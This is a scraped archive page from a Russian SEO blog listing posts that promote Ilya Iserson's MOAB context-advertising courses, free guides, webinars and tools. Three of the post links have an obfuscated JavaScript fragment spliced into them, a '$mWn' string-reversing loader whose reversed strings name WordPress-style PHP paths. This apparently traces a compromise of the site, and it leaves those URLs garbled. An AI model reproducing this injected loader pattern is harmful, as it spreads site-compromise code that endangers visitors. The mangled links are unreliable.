class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="7848 https://seoandme.ru/?p=7848">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 53412 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2017/12/isereon-m-1.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://seoandme.ru/wp-content/uploads/2017/12/isereon-m-1.png 674w, https://seoandme.ru/wp-content/uploads/2017/12/isereon-m-1-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Апдейт поста: Прямо сейчас (до 25 февраля 2021 до 19.30 МСК) можно записаться на текущий поток, на лучших условиях. Есть скидка моим читателям &#8212; 5.000 рублей (!) Сегодня стартует вводное занятие. Записывайтесь сейчас! На этом практикуме будет только самая...</p></div></div></div></article><article class="post-10752 post type-post status-publish format-standard has-post-thumbnail hentry category-kontekstnaya-reklama category-rekomenduemye-kursy tag-google-adwords tag-ilya-iserson tag-kontektnaya-reklama tag-seo-dlya-novichkov tag-obuchenie-kontekstnoj-reklame tag-otzyvy tag-professionalam-v-seo tag-uzhe-opytnym-seo-shnikam tag-yandeks-direkt"><div id="post-10752" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/drugie-napravleniya/kontekstnaya-reklama" title="Посмотреть все записи в Контекстная реклама">Контекстная реклама</a><a href="https://seoandme.ru/category/obuchenie-seo/rekomenduemye-kursy" title="Посмотреть все записи в Рекомендуемые курсы">Рекомендуемые курсы</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/otzyvy-kurs-ili-isersona-kontekst-4-mesyaca.html" title="Честные отзывы на курс Ильи Исерсона (MOAB) &#171;Весь контекст за 4 месяца&#187;" rel="bookmark">Честные отзывы на курс Ильи Исерсона (MOAB) &#171;Весь контекст за 4 месяца&#187;</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2020-08-12T00:12:55+00:00"><i class="fa fa-clock-o"></i> 12 августа, 2020</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="10752 https://seoandme.ru?p=10752">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 10848 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2018/09/iserson-ootzyv-m.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" srcset="https://seoandme.ru/wp-content/uploads/2018/09/iserson-ootzyv-m.png 674w, https://seoandme.ru/wp-content/uploads/2018/09/iserson-ootzyv-m-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>По курсу &#171;Весь контекст за 4 месяца&#187; от Ильи Исерсона (MOAB) очень много хороших отзывов. У него работает целая команда профессиональных консультантов-практиков, и на любые вопросы отвечают достаточно быстро, есть созвон по скайпу, если есть необходимость, и так далее....</p></div></div></div></article><article class="post-13555 post type-post status-publish format-standard has-post-thumbnail hentry category-internet-magaziny category-kontekstnaya-reklama category-luchshie-stati-drugix-avtorov category-rekomenduemye-kursy category-semanticheskoe-yadro tag-ilya-iserson tag-kontektnaya-reklama tag-luchshie-kursy-po-internet-magazinam tag-seo-dlya-novichkov tag-obuchenie-kontekstnoj-reklame tag-professionalam-v-seo tag-uvelichenie-prodazh tag-uzhe-opytnym-seo-shnikam"><div id="post-13555" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/drugie-napravleniya/internet-magaziny" title="Посмотреть все записи в Интернет-магазины">Интернет-магазины</a><a href="https://seoandme.ru/category/drugie-napravleniya/kontekstnaya-reklama" title="Посмотреть все записи в Контекстная реклама">Контекстная реклама</a><a href="https://seoandme.ru/category/obuchenie-seo/luchshie-stati-drugix-avtorov" title="Посмотреть все записи в Лучшие статьи других авторов">Лучшие статьи других авторов</a><a href="https://seoandme.ru/category/obuchenie-seo/rekomenduemye-kursy" title="Посмотреть все записи в Рекомендуемые курсы">Рекомендуемые курсы</a><a href="https://seoandme.ru/category/seo/semanticheskoe-yadro" title="Посмотреть все записи в Семантическое ядро">Семантическое ядро</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/besplatnie-rukovodstva-kontekstnoj-reklame.html" title="Бесплатные руководства по контекстной рекламе, лидогенерации, повышению продаж от Ильи Исерсона и Александра Зарайского" rel="bookmark">Бесплатные руководства по контекстной рекламе, лидогенерации, повышению продаж от Ильи Исерсона и Александра Зарайского</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2019-09-25T09:32:18+00:00"><i class="fa fa-clock-o"></i> 25 сентября, 2019</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="13555 https://seoandme.ru/?p=13555">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 7608 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2019/09/iserson-rukovodstvom.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" srcset="https://seoandme.ru/wp-content/uploads/2019/09/iserson-rukovodstvom.png 674w, https://seoandme.ru/wp-content/uploads/2019/09/iserson-rukovodstvom-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Ниже вы найдете лучшие статьи и уникальные бесплатные практические руководства по контекстной рекламе, лидогенерации, семантическому ядру, персонализации сайтов, масштабированию сайтов, повышению конверсии и продаж от Ильи Исерсона и руководителя его учебного центра — Александра Зарайского. Оба эти эксперта обучают...</p></div></div></div></article><article class="post-12271 post type-post status-publish format-standard has-post-thumbnail hentry category-intervyu category-kontekstnaya-reklama tag-moab tag-ilya-iserson tag-kontektnaya-reklama"><div id="post-12271" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/intervyu" title="Посмотреть все записи в Интервью">Интервью</a><a href="https://seoandme.ru/category/drugie-napravleniya/kontekstnaya-reklama" title="Посмотреть все записи в Контекстная реклама">Контекстная реклама</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/intervyu-ilya-iserson.html" title="Интервью с Ильей Исерсоном" rel="bookmark">Интервью с Ильей Исерсоном</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2019-03-12T01:20:47+00:00"><i class="fa fa-clock-o"></i> 12 марта, 2019</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="12271 https://seoandme.ru/?p=12271">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 6213 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2019/03/iserson-interview-m2.jpg" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2019/03/iserson-interview-m2.jpg 674w, https://seoandme.ru/wp-content/uploads/2019/03/iserson-interview-m2-300x67.jpg 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Илья Исерсон для меня &#8212; как Илон Маск рынка контекстной рекламы Рунета. Очень много работающий, поднимающийся выше большинства, делающий такие проекты, за которые другие агентства по контексту даже не берутся, потому что не рентабельно или слишком сложно в плане...</p></div></div></div></article><article class="post-11498 post type-post status-publish format-standard has-post-thumbnail hentry category-kontekstnaya-reklama category-servisy category-semanticheskoe-yadro tag-moab tag-seo-servisy tag-besplatno tag-ilya-iserson tag-kak-rasshirit-semanticheskoe-yadro tag-klyuch tag-klyuchevye-zaprosy-sajta tag-kontektnaya-reklama tag-moi-obzory-po-instrumentam tag-seo-dlya-novichkov tag-professionalam-v-seo tag-uzhe-opytnym-seo-shnikam"><div id="post-11498" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/drugie-napravleniya/kontekstnaya-reklama" title="Посмотреть все записи в Контекстная реклама">Контекстная реклама</a><a href="https://seoandme.ru/category/programmy/servisy" title="Посмотреть все записи в Онлайн-сервисы">Онлайн-сервисы</a><a href="https://seoandme.ru/category/seo/semanticheskoe-yadro" title="Посмотреть все записи в Семантическое ядро">Семантическое ядро</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/besplatnye-instrumenty-semanticheskoe-yadro-moab.html" title="Новые бесплатные инструменты от MOAB Tools: работа с семантикой и контекстной рекламой" rel="bookmark">Новые бесплатные инструменты от MOAB Tools: работа с семантикой и контекстной рекламой</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2018-11-20T06:42:54+00:00"><i class="fa fa-clock-o"></i> 20 ноября, 2018</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="11498 https://seoandme.ru/?p=11498">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 8199 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2018/11/moab-free-tools-1.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2018/11/moab-free-tools-1.png 674w, https://seoandme.ru/wp-content/uploads/2018/11/moab-free-tools-1-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>У MOAB TOOLS появилось 2 новых крутых инструмента, которых давно не хватало на рынке. Они еще и бесплатные! Инструменты рабочие и оттестированные. Просто берите и пользуйтесь. &nbsp; Если очень кратко: Первый бесплатный инструмент &#171;Подготовка фраз&#187; делает следующее: удаляет спецсимволы,...</p></div></div></div></article><article class="post-10731 post type-post status-publish format-standard has-post-thumbnail hentry category-kontekstnaya-reklama tag-besplatno tag-ilya-iserson tag-seo-dlya-novichkov tag-obuchenie-kontekstnoj-reklame tag-professionalam-v-seo tag-uzhe-opytnym-seo-shnikam tag-yandeks-direkt"><div id="post-10731" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/drugie-napravleniya/kontekstnaya-reklama" title="Посмотреть все записи в Контекстная реклама">Контекстная реклама</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/naskolko-vy-razbiraetes-kontekstnoj-reklame-test.html" title="Насколько хорошо вы разбираетесь в контекстной рекламе? Пройдите бесплатный онлайн-тест" rel="bookmark">Насколько хорошо вы разбираетесь в контекстной рекламе? Пройдите бесплатный онлайн-тест</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2018-09-27T09:46:46+00:00"><i class="fa fa-clock-o"></i> 27 сентября, 2018</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="10731 https://seoandme.ru?p=10731">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 6103 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2018/09/iserson-mytest-m.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2018/09/iserson-mytest-m.png 674w, https://seoandme.ru/wp-content/uploads/2018/09/iserson-mytest-m-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Насколько хорошо вы разбираетесь в контекстной рекламе? Интересный и полезный бесплатный онлайн-тест на знания контекстной рекламы выпустили сегодня Илья Исерсон и его команда. Тест без регистраций, сразу на странице. Не простой, увлекательный. 15 вопросов, чем дальше &#8212; тем сложнее,...</p></div></div></div></article><article class="post-10397 post type-post status-publish format-standard has-post-thumbnail hentry category-analiz-konkurentov category-besplatnye-seo-kursy category-kontekstnaya-reklama category-semanticheskoe-yadro tag-analiz-konkurentov-besplatno tag-besplatno tag-ilya-iserson tag-kak-provesti-analiz-konkurentov tag-kak-rasshirit-semanticheskoe-yadro tag-klyuchevye-zaprosy-sajta tag-seo-dlya-novichkov tag-obuchenie-kontekstnoj-reklame tag-podbor-klyuchevyx-zaprosov tag-professionalam-v-seo tag-semanticheskoe-yadro-dlya-internet-magazina tag-uzhe-opytnym-seo-shnikam"><div id="post-10397" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/seo/analiz-konkurentov" title="Посмотреть все записи в Анализ конкурентов">Анализ конкурентов</a><a href="https://seoandme.ru/category/obuchenie-seo/besplatnye-seo-kursy" title="Посмотреть все записи в Бесплатные SEO-курсы">Бесплатные SEO-курсы</a><a href="https://seoandme.ru/category/drugie-napravleniya/kontekstnaya-reklama" title="Посмотреть все записи в Контекстная реклама">Контекстная реклама</a><a href="https://seoandme.ru/category/seo/semanticheskoe-yadro" title="Посмотреть все записи в Семантическое ядро">Семантическое ядро</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/besplatnoe-rukovodstvo-po-analizu-konkurenscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-ega.html" title="Скачивайте бесплатное Руководство по системному анализу конкурентов, чек-лист и файлы" rel="bookmark">Скачивайте бесплатное Руководство по системному анализу конкурентов, чек-лист и файлы</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2018-08-21T11:40:58+00:00"><i class="fa fa-clock-o"></i> 21 августа, 2018</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="10397 https://seoandme.ru?p=10397">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 4949 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2018/08/iserson-manual-analyz-konku.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2018/08/iserson-manual-analyz-konku.png 674w, https://seoandme.ru/wp-content/uploads/2018/08/iserson-manual-analyz-konku-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Это небольшое (30 страниц), но исключительно практическое и очень интересное Руководство по системному анализу конкурентов с 4-х сторон: 1. Анализ семантики 2. Анализ объявлений 3. Анализ сайтов 4. Анализ отдела продаж &nbsp; В начале Руководства по вы найдете информацию...</p></div></div></div></article><article class="post-9776 post type-post status-publish format-standard has-post-thumbnail hentry category-kontekstnaya-reklama category-semanticheskoe-yadro tag-moab tag-ilya-iserson tag-kak-rasshirit-semanticheskoe-yadro tag-klasterizaciya-klyuchevyx-zaprosov tag-klyuchevye-zaprosy-sajta tag-kontektnaya-reklama tag-seo-dlya-novichkov tag-professionalam-v-seo tag-semanticheskoe-yadro-dlya-internet-magazina tag-skidki-i-akcii tag-uvelichenie-konversii tag-uvelichenie-prodazh tag-uzhe-opytnym-seo-shnikam"><div id="post-9776" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/drugie-napravleniya/kontekstnaya-reklama" title="Посмотреть все записи в Контекстная реклама">Контекстная реклама</a><a href="https://seoandme.ru/category/seo/semanticheskoe-yadro" title="Посмотреть все записи в Семантическое ядро">Семантическое ядро</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/kontekstnaya-reklama-seo-klasterizaziya.html" title="Контекстная реклама + SEO-кластеризация = больше трафика и эффект синергии" rel="bookmark">Контекстная реклама + SEO-кластеризация = больше трафика и эффект синергии</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2018-06-28T11:44:33+00:00"><i class="fa fa-clock-o"></i> 28 июня, 2018</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="9776 https://seoandme.ru/?p=9776">Один комментарий</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 6746 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2018/06/seo-klasterizaziya-akziyam.jpg" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2018/06/seo-klasterizaziya-akziyam.jpg 674w, https://seoandme.ru/wp-content/uploads/2018/06/seo-klasterizaziya-akziyam-300x67.jpg 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Как привлечь на порядок больше трафика в самое ближайшее время? У Ильи Исерсона действует временная акция на одно очень эффективное для практически любого бизнеса предложение: Акция: Профессиональная настройка контекстной рекламы + готовая кластеризация под SEO в одном флаконе &nbsp;...</p></div></div></div></article><article class="post-9529 post type-post status-publish format-standard has-post-thumbnail hentry category-analiz-konkurentov category-luchshie-blizhajshie-meropriyatiya tag-analiz-konkurentov-besplatno tag-besplatnye-seo-vebinary tag-ilya-iserson tag-kak-provesti-analiz-konkurentov tag-seo-dlya-novichkov tag-professionalam-v-seo tag-uzhe-opytnym-seo-shnikam"><div id="post-9529" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/seo/analiz-konkurentov" title="Посмотреть все записи в Анализ конкурентов">Анализ конкурентов</a><a href="https://seoandme.ru/category/obuchenie-seo/luchshie-blizhajshie-meropriyatiya" title="Посмотреть все записи в Лучшие ближайшие мероприятия">Лучшие ближайшие мероприятия</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/sistemniy-analiz-konkurenscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/r.html" title="«Системный анализ конкурентов» &#8212; бесплатный вебинар Ильи Исерсона 7 июня" rel="bookmark">«Системный анализ конкурентов» &#8212; бесплатный вебинар Ильи Исерсона 7 июня</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2018-05-10T06:02:17+00:00"><i class="fa fa-clock-o"></i> 10 мая, 2018</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="9529 https://seoandme.ru/?p=9529">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 3526 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2018/05/iserson-webinar-m.gif" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Анализ конкурентов &#8212; больная тема для каждого предпринимателя и специалиста. Как на самом деле устроены сервисы видимости? Для чего их можно применять, а когда информация недостоверна? Как не копировать ошибки в слепой погоне за конкурентами и как наносить вашим...</p></div></div></div></article><article class="post-8775 post type-post status-publish format-standard has-post-thumbnail hentry category-luchshie-blizhajshie-meropriyatiya tag-moab tag-ilya-iserson tag-kursy-yandeksa tag-seo-dlya-novichkov tag-professionalam-v-seo tag-uvelichenie-prodazh tag-uzhe-opytnym-seo-shnikam"><div id="post-8775" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/obuchenie-seo/luchshie-blizhajshie-meropriyatiya" title="Посмотреть все записи в Лучшие ближайшие мероприятия">Лучшие ближайшие мероприятия</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/dlya-reklamnyx-agentstv-ot-yandeksa-moab-callibri-v-moskve-22-marta.html" title="Открытое мероприятие для рекламных агентств и не только от Яндекса, MOAB, Callibri в Москве 22 марта" rel="bookmark">Открытое мероприятие для рекламных агентств и не только от Яндекса, MOAB, Callibri в Москве 22 марта</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2018-01-09T07:55:13+00:00"><i class="fa fa-clock-o"></i> 9 января, 2018</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="8775 https://seoandme.ru/?p=8775">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 4980 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2018/03/vstrecham.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2018/03/vstrecham.png 674w, https://seoandme.ru/wp-content/uploads/2018/03/vstrecham-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Участие бесплатное, открытое, информация &#8212; ценная. (!) Не обязательно только для рекламных агентств, контекстных агентств, действующих SEO-компаний, но и для тех, кто хочет завести команду, расшириться, и главное, получать больше прибыли.  ​​​​​​​Единственное ограничение &#8212; это живое участие, Москва.  &nbsp;...</p></div></div></div></article><article class="post-8178 post type-post status-publish format-standard has-post-thumbnail hentry category-besplatnye-seo-kursy category-kontekstnaya-reklama tag-moab tag-ilya-iserson tag-seo-dlya-novichkov tag-obuchenie-kontekstnoj-reklame tag-professionalam-v-seo tag-uvelichenie-prodazh tag-uzhe-opytnym-seo-shnikam"><div id="post-8178" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/obuchenie-seo/besplatnye-seo-kursy" title="Посмотреть все записи в Бесплатные SEO-курсы">Бесплатные SEO-курсы</a><a href="https://seoandme.ru/category/drugie-napravleniya/kontekstnaya-reklama" title="Посмотреть все записи в Контекстная реклама">Контекстная реклама</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/kak-privlekat-klienscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam.html" title="Как привлекать клиентов и продавать услуги контекста &#8212; бесплатное руководство Ильи Исерсона" rel="bookmark">Как привлекать клиентов и продавать услуги контекста &#8212; бесплатное руководство Ильи Исерсона</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2017-12-23T01:33:50+00:00"><i class="fa fa-clock-o"></i> 23 декабря, 2017</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="8178 https://seoandme.ru/?p=8178">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 5027 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2017/12/iserson-prodavat-kontekstm.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2017/12/iserson-prodavat-kontekstm.png 674w, https://seoandme.ru/wp-content/uploads/2017/12/iserson-prodavat-kontekstm-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Скачать бесплатное руководство тут &nbsp; Скачать и использовать руководство Ильи Исерсона &nbsp;</p></div></div></div></article><article class="post-7967 post type-post status-publish format-standard has-post-thumbnail hentry category-kontekstnaya-reklama tag-moab tag-ilya-iserson tag-obuchenie-kontekstnoj-reklame tag-texnicheskij-audit-sajta tag-uvelichenie-konversii tag-uvelichenie-prodazh"><div id="post-7967" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/drugie-napravleniya/kontekstnaya-reklama" title="Посмотреть все записи в Контекстная реклама">Контекстная реклама</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/besplatnyj-audit-kontekstnoj-reklamy-ot-profi.html" title="Бесплатный аудит контекстной рекламы от профи. Найти все ошибки, получить рекомендации и прогнозы" rel="bookmark">Бесплатный аудит контекстной рекламы от профи. Найти все ошибки, получить рекомендации и прогнозы</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2017-12-13T06:02:09+00:00"><i class="fa fa-clock-o"></i> 13 декабря, 2017</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="7967 https://seoandme.ru/?p=7967">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 6829 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2017/12/iserson-audit-m.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2017/12/iserson-audit-m.png 674w, https://seoandme.ru/wp-content/uploads/2017/12/iserson-audit-m-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Это новое интересное предложение от команды Ильи Исерсона – специализированного агентства контекстной рекламы MOAB. Отзывы о них, как о  профессионалах своего дела я слышала самые хорошие от разных людей и видела реальные отзывы на сайте. И мне очень нравится...</p></div></div></div></article><article class="post-7663 post type-post status-publish format-standard has-post-thumbnail hentry category-besplatnye-seo-kursy category-kontekstnaya-reklama tag-besplatno tag-ilya-iserson tag-seo-dlya-novichkov tag-obuchenie-kontekstnoj-reklame tag-professionalam-v-seo tag-uzhe-opytnym-seo-shnikam tag-yandeks-direkt"><div id="post-7663" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/obuchenie-seo/besplatnye-seo-kursy" title="Посмотреть все записи в Бесплатные SEO-курсы">Бесплатные SEO-курсы</a><a href="https://seoandme.ru/category/drugie-napravleniya/kontekstnaya-reklama" title="Посмотреть все записи в Контекстная реклама">Контекстная реклама</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/uvelichit-zayavki-s-kontekstnoj-reklamy-v-3-raza.html" title="Увеличить заявки с контекстной рекламы в 3 раза &#8212; практическое руководство от Ильи Исерсона" rel="bookmark">Увеличить заявки с контекстной рекламы в 3 раза &#8212; практическое руководство от Ильи Исерсона</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2017-11-25T09:26:52+00:00"><i class="fa fa-clock-o"></i> 25 ноября, 2017</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="7663 https://seoandme.ru/?p=7663">15 комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 7254 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2017/11/triplekill-m.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2017/11/triplekill-m.png 674w, https://seoandme.ru/wp-content/uploads/2017/11/triplekill-m-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Апдейт поста. Кроме 16-страничного руководства, которое можно скачать ниже в любой момент, еще 28 ноября 2017 года в 19.30 МСК пройдет бесплатный вебинар по мотивам руководства по увеличению заявок с контекста в 3 раза за 3 месяца. Это будет...</p></div></div></div></article><article class="post-6964 post type-post status-publish format-standard has-post-thumbnail hentry category-servisy category-semanticheskoe-yadro tag-moab tag-seo tag-seo-v-2017-godu tag-besplatno tag-ilya-iserson tag-kak-rasshirit-semanticheskoe-yadro tag-klyuchevye-zaprosy-sajta tag-moi-obzory-po-instrumentam tag-seo-dlya-novichkov tag-podbor-klyuchevyx-zaprosov tag-professionalam-v-seo tag-sbor-klyuchevyx-slov tag-semanticheskoe-yadro-dlya-internet-magazina tag-uzhe-opytnym-seo-shnikam"><div id="post-6964" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/programmy/servisy" title="Посмотреть все записи в Онлайн-сервисы">Онлайн-сервисы</a><a href="https://seoandme.ru/category/seo/semanticheskoe-yadro" title="Посмотреть все записи в Семантическое ядро">Семантическое ядро</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/moab-unikalniy-servis-semantiki.html" title="Новая уникальная технология сбора семантики в режиме онлайн в сервисе MOAB Tools" rel="bookmark">Новая уникальная технология сбора семантики в режиме онлайн в сервисе MOAB Tools</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2017-09-13T10:52:59+00:00"><i class="fa fa-clock-o"></i> 13 сентября, 2017</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="6964 https://seoandme.ru/?p=6964">2 комментария</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 16005 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" 